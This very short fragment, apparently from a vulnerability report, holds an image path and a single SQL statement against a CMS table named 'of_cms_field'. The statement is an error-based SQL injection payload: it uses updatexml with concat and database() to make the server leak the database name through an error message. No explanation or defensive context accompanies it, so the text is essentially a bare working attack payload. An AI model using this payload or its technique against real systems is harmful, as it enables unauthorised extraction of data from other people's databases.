update of_cms_field set is_disabled=updatexml(1,concat(0x5e,database(),0x5e),3) where field_id=2
